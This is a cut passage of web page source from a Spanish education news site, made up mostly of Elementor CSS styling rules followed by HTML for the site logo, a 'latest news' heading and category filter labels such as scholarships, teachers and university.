0px;color:#E4E4E4;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block a:hover{color:#1A73E8;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:16px;font-weight:400;line-height:1.1em;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date, .elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author img{margin-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-pagination-finish{color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-double-bounce .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-wave .wpr-rect{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-spinner-pulse{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-chasing-dots .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-three-bounce .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-fading-circle .wpr-circle:before{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-ring div{border-color:#605BE5  transparent transparent transparent;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination i{font-size:15px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c7fd03f{--display:flex;}.elementor-346 .elementor-element.elementor-element-d914a3d .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-346 .elementor-element.elementor-element-75eb64d{--divider-border-style:solid;--divider-color:#2C2E33;--divider-border-width:2px;}.elementor-346 .elementor-element.elementor-element-75eb64d .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-75eb64d .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 > .elementor-widget-container{margin:-17px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a, .elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a:hover{color:#1A73E8 !important;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span:hover{color:#1A73E8 !important;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li.wpr-taxonomy-active a{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li.wpr-taxonomy-active>span{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li{margin:5px 8px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li i{color:#605BE5;font-size:15px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li svg{fill:#605BE5;width:15px;height:15px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li i:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li svg:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-346 .elementor-element.elementor-element-e3475d9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-346 .elementor-element.elementor-element-e3475d9:not(.elementor-motion-effects-element-type-background), .elementor-346 .elementor-element.elementor-element-e3475d9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1012;}.elementor-346 .elementor-element.elementor-element-bc04df1{--display:flex;}.elementor-346 .elementor-element.elementor-element-2adcfda{--divider-border-style:solid;--divider-color:#303030;--divider-border-width:1px;}.elementor-346 .elementor-element.elementor-element-2adcfda > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-2adcfda .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-2adcfda .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-346 .elementor-element.elementor-element-54331df.wpr-stt-btn-align-fixed-right .wpr-stt-btn{right:30px;bottom:30px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-content{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-icon{color:#1A73E8;font-size:14px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-icon svg{fill:#1A73E8;width:14px;height:14px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn{background-color:#FFFFFF;border-color:#1A73E8;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);transition:all  0.3s ease-in-out 0s;padding:13px 15px 13px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover > .wpr-stt-icon{Color:#fff;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover > .wpr-stt-icon svg{fill:#fff;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover{background-color:#1A73E8;border-color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn svg{transition:all  0.3s ease-in-out 0s;}@media(max-width:1024px) and (min-width:768px){.elementor-346 .elementor-element.elementor-element-93775ee{--width:50%;}.elementor-346 .elementor-element.elementor-element-9a9cd58{--width:50%;}.elementor-346 .elementor-element.elementor-element-c7fd03f{--width:50%;}}@media(max-width:1366px){.elementor-346 .elementor-element.elementor-element-691d584{--padding-top:70px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-size:14px;}}@media(max-width:1024px){.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:767px){.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-size:16px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="346" class="elementor elementor-346" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-691d584 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="691d584" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-93775ee e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="93775ee" data-element_type="container">
				<div class="elementor-element elementor-element-11cf2dd elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="11cf2dd" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://ahoraeducacion.com">
			<img width="1191" height="472" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg" class="attachment-full size-full wp-image-57892" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg 1191w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-300x119.jpg 300w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-1024x406.jpg 1024w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-768x304.jpg 768w" sizes="(max-width: 1191px) 100vw, 1191px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9a9cd58 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="9a9cd58" data-element_type="container">
				<div class="elementor-element elementor-element-24e1a10 elementor-widget elementor-widget-heading" data-id="24e1a10" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ultimas noticias</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0964e96 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0964e96" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c92623c wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile2 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="c92623c" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","becas"]  data-filter=".category-becas">Becas</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","docentes"]  data-filter=".category-docentes">Docentes</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","tendencias-educacion"]  data-filter=".category-tendencias-educacion">Tendencias Educación</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","universidad"]  data-filter=".category-universidad">Universidad</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" 